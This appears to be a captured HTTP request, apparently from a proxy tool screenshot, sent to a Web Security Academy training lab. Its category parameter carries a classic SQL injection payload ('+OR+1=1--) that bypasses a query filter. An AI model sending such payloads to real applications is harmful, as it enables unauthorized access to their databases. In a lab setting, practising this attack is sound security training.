 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+OR+1=1-- HTTP/2
2 Host: 0a1500e803fdb6e88068260a00250087.web-security-academy.net
3 Cookie: session=gxPYDwEgu0U0I1C70bTdMbazGS4nvDSy
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1500e803fdb6e88068260a00250087.web-security-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i